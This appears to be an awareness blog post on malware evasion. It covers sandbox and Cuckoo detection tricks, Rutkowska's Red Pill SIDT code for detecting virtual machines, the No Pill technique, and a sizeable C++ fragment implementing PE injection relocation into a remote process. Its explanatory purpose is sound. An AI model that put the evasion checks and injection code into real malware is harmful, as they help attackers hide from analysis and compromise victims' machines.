

Preface:
More people pay attention on cyber security world this year, the tremendously cyber security incidents known as ATM thieves, NSA scandal, IoT DDOS & recently WannaCry ransomware cyber security incident. Since more and I forgot. But those incidents have common criteria. The culprits of the infection techniques are given by malware technology.
Evolution
Before the term malware was introduced by Yisrael Radai in 1990, malicious software was referred to as computer viruses. A conceptual idea categories Malware to the following elements such as trojan horses, worms, spyware, RootKit and Botnet. For more details, please refer to below diagram for references.

Defense
How modern technique fight against malware:
Preventive control mechanism
Address Space Layout Randomization (ASLR):
This feature randomizes how and where important data is stored in memory, making it more likely that attacks that try to write directly to system memory will fail because the malware can’t find the specific location it need.
Data Execution Prevention (DEP):
This feature substantially reduces the range of memory that code can run in.
How malware break the ice
Evasion technique against Sandbox
Evasion technique 1:
To avoid Sandbox detection – Refresh the malware body (executable file) frequently (Checksum – hash) such a way benefits avoid signature-based antivirus software detection.
Evasion technique 2:
Malware can search through physical memory for the strings, new generation of malware commonly used to detect memory artifacts. For instance by default, Metasploitable’s network interfaces are bound to the NAT and Host-only network adapters, and the image should never be exposed to a hostile network (This is the vulnerability of metasploit , they fixed already). Malware contains intelligence detect sandbox status. No activities will be taken once sandbox has been detected.
Evasion technique 3:
Sandbox might uses a pipe \\\\.\\pipe\\cuckoo for the communication between the host system and the guest system. A malware can request the file to detect the virtual environment.
Evasion technique 4:
Since open source applications are popular in IT world. And therefore a lot of security analysis will built their own sandbox. The cuckoo sandbox deployment covered certain amount of percentage. Meanwhile malware enhance their intelligence. They can detect the cuckoo agent. Cuckoo uses a python agent to interact with the host guest. By listing the process and finding python.exe or pythonw.exe or by looking for an agent.py in the system, a malware can detect Cuckoo.
Evasion technique 5:
Most of the modern workstation has installed at least 4GB or more memory. Malware developer setup the intelligence that machines with less memory size may become a sandbox setup.
Evasion technique against Virtual machine environment
Red Pill
Red Pill is a technique to detect the presence of a virtual machine. The code display below can be used to detect whether the code is executed under a VMM or under a real environment.
Red Pill developed by Joanna Rutkowska
Swallowing the Red Pill is more or less equivalent to the following code (returns non zero when in Matrix):
int swallow_redpill () {
unsigned char m[2+4], rpill[] = “\x0f\x01\x0d\x00\x00\x00\x00\xc3”;
*((unsigned*)&rpill[3]) = (unsigned)m;
((void(*)())&rpill)();
return (m[5]>0xd0) ? 1 : 0;
}
Remark: SIDT instruction (encoded as 0F010D[addr]) can be executed in non privileged mode (ring3) but it returns the contents of the sensitive register, used internally by operating system.
Theory: The virtual machine monitor must relocate the guest’s IDTR to avoid conflict with the host’s IDTR. Since the virtual machine monitor is not notified when the virtual machine runs the SIDT instruction, the IDTR for the virtual machine is returned. Thereby the process gets the relocated address of IDT table. It was observed that on VMWare, the relocated address of IDT is at address 0xffXXXXXX, while on Virtual PC it is 0xe8XXXXXX.
No Pill (Store Global Descriptor Table-SGDT & Store Local Descriptor Table-SLDT)
The sgdt and sldt instruction technique for VMware detection is commonly known as No Pill. The No Pill technique relies on the fact that the LDT structure is assigned to a processor not an Operating System. The LDT location on a host machine result zero. While a virtual machine result non-zero.

Evasion technique: Especially POS system
Malware use a smart way to evade of sandbox. The method is use hash to replace API program name, uses a table of hash values to ignore certain processes from being parsed by sandbox.
Intangible of attack benefits evasion of sandbox detection
We alert ourself that malware most likely using below methods to avoid sanbox antivirus or sandbox detection.
- Hide the code which may be recognized as malicious. This is generally done using encryption.
- Code the decryption stub in such a way it is not detected as a virus nor bypassed by emulation/sandboxing.
However we known that there are intangible of attacks on internet. Such work style of attack benefits for malware avoid the sandbox detection.

PE inject:
PE injection looks more powerful than classic code injection technique. Whereas it does not require any shell coding knowledge. The malicious code can be written in regular C++ and relies on well documented Windows System and Runtime API. Compared to DLL injection the main asset of PE injection is that you don’t need several files, the custom malicious code self inject inside another normal process and therefore it might possibilities to bypass detection.
Example for reference:
Hacker compromise a web site and lure the visitor visit the web page. During the visit an message alert the visitor that in order to display correct content, they need to download the font. From technical point of view, antivirus might detect the malicious once download if it is a known virus. Otherwise the malware can execute the following actions:
Socket creation and network access
Access to filesystem
Create threads
Access to system libraries
Access to common runtime libraries
How does malware complete the job?
Calculate the amount of memory (need to allocate)
- /* Get image of current process module memory*/
-
module = GetModuleHandle(NULL);
-
/* Get module PE headers */
-
PIMAGE_NT_HEADERS headers = (PIMAGE_NT_HEADERS)((LPBYTE)module + ((PIMAGE_DOS_HEADER)module)->e_lfanew);
-
/* Get the size of the code we want to inject */
-
DWORD moduleSize = headers->OptionalHeader.SizeOfImage;
Calculate the new addresses to set in the distant process
- /* delta is offset of allocated memory in target process */
-
delta = (DWORD_PTR)((LPBYTE)distantModuleMemorySpace – headers->OptionalHeader.ImageBase);
-
/* olddelta is offset of image in current process */
-
olddelta = (DWORD_PTR)((LPBYTE)module – headers->OptionalHeader.ImageBase);
The relocation data directory is an array of relocation blocks which are declared as IMAGE_BASE_RELOCATION structures.
- typedef struct _IMAGE_BASE_RELOCATION {
-
ULONG VirtualAddress;
-
ULONG SizeOfBlock;
-
} IMAGE_BASE_RELOCATION, *PIMAGE_BASE_RELOCATION;
Relocation data directory
=================================================
Relocation Block 1 | Relocation Block 2
VAddr|SizeofBlock|desc1|desc2|desc3| VAddr|SizeofBlock|desc1|…
32b 32b 16b 16b 16b |
=================================================
Relocation descriptors in all relocation blocks, and for each descriptor, modify the pointed address to adapt it to the new base address in the distant process
- /* Copy module image in temporary buffer */
-
RtlCopyMemory(tmpBuffer, module, moduleSize);
-
/* Get data of .reloc section */
-
PIMAGE_DATA_DIRECTORY datadir = &headers->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_BASERELOC];
-
/* Point to first relocation block copied in temporary buffer */
-
PIMAGE_BASE_RELOCATION reloc = (PIMAGE_BASE_RELOCATION)(tmpBuffer + datadir->VirtualAddress);
-
/* Browse all relocation blocks */
-
while(reloc->VirtualAddress !=0)
-
{
-
/* We check if the current block contains relocation descriptors, if not we skip to the next block */
-
if(reloc->SizeOfBlock >=sizeof(IMAGE_BASE_RELOCATION))
-
{
-
/* We count the number of relocation descriptors */
-
DWORD relocDescNb = (reloc->SizeOfBlock – sizeof(IMAGE_BASE_RELOCATION)) / sizeof(WORD);
-
/* relocDescList is a pointer to first relocation descriptor */
-
LPWORD relocDescList = (LPWORD)((LPBYTE)reloc + sizeof(IMAGE_BASE_RELOCATION));
-
/* For each descriptor */
-
for(i =0; i < relocDescNb; i++)
-
{
-
if(relocDescList[i]>0)
-
{
-
/* Locate data that must be reallocated in buffer (data being an address we use pointer of pointer) */
-
/* reloc->VirtualAddress + (0x0FFF & (list[i])) -> add botom 12 bit to block virtual address */
-
DWORD_PTR *p = (DWORD_PTR *)(tmpBuffer + (reloc->VirtualAddress + (0x0FFF & (relocDescList[i]))));
-
/* Change the offset to adapt to injected module base address */
-
*p -= olddelta;
-
*p += delta;
-
}
-
}
-
}
-
/* Set reloc pointer to the next relocation block */
-
reloc = (PIMAGE_BASE_RELOCATION)((LPBYTE)reloc + reloc->SizeOfBlock);
-
}
Once the code is injected, hacker can attempt to call its functions.
Overall comment on above matter:
Above details only provide an idea to reader know your current situation in Cyber World. There are more advanced hacking technique involved. The motivation driven myself to do this quick research. My goals is going to let’s IT users know more in this regard.
Coming soon!
How does the advanced technology fight with Dark Power
Advanced technology against Dark Power